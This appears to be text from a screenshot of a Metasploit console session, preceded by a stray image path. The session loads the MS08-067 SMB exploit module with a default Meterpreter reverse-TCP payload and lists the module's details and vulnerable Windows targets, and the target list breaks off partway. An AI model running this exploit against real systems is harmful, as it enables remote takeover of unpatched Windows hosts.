 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
=>  0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)